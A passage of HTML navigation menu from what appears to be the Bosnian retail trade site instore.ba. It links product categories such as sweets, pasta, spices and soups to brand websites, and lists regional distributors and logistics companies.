		<li id="menu-item-12065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li id="menu-item-12066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li id="menu-item-12165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li id="menu-item-12166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li id="menu-item-12168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li id="menu-item-12169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li id="menu-item-12170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li id="menu-item-12171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li id="menu-item-12172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li id="menu-item-12173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li id="menu-item-3424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li id="menu-item-12228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li id="menu-item-12229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li id="menu-item-12231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li id="menu-item-12232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li id="menu-item-12233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li id="menu-item-12235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li id="menu-item-12236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li id="menu-item-12237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li id="menu-item-12238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li id="menu-item-12239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li id="menu-item-12240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li id="menu-item-12241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li id="menu-item-12242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li id="menu-item-12243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li id="menu-item-12223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li id="menu-item-12207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li id="menu-item-12209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li id="menu-item-12210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li id="menu-item-12211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li id="menu-item-12212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li id="menu-item-12213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li id="menu-item-12214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li id="menu-item-12215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li id="menu-item-12216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li id="menu-item-12217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li id="menu-item-12218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li id="menu-item-12219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li id="menu-item-12220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
			<li id="menu-item-12221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12221"><a href="https://www.7days.com/rs/">7 Days kroasan</a></li>
		</ul>
</li>
		<li id="menu-item-12225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12225"><a href="https://instore.ba/category/bombone/">Bombone<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://bebeto.com.tr/en/products/">Bebeto</a></li>
			<li id="menu-item-12250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12250"><a href="https://www.kras.hr/hr/proizvodi/bomboni/bronhi">Bronhi</a></li>
			<li id="menu-item-12251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12251"><a href="https://fishermansfriend.com/en">Fisherman&#8217;s Friend</a></li>
			<li id="menu-item-12252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12252"><a href="https://www.haribo.com/en">Haribo</a></li>
			<li id="menu-item-12253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li id="menu-item-12254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li id="menu-item-12255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li id="menu-item-12256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li id="menu-item-12257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li id="menu-item-12226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li id="menu-item-12224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li id="menu-item-12245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li id="menu-item-12246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li id="menu-item-12247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li id="menu-item-12248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li id="menu-item-12203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li id="menu-item-12200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li id="menu-item-12197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-12198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-12199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li id="menu-item-12204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li id="menu-item-12177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li id="menu-item-12179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li id="menu-item-12180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li id="menu-item-12181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li id="menu-item-12182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li id="menu-item-12183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li id="menu-item-12190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li id="menu-item-12191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li id="menu-item-12175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12175"><a href="https://instore.ba/category/riza/">Riža<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li id="menu-item-12192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li id="menu-item-12193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li id="menu-item-12194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li id="menu-item-12196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li id="menu-item-3640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li id="menu-item-3641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li id="menu-item-3642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li id="menu-item-3644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li id="menu-item-3645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li id="menu-item-3648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li id="menu-item-3427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li id="menu-item-16187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li id="menu-item-3515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li id="menu-item-3516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
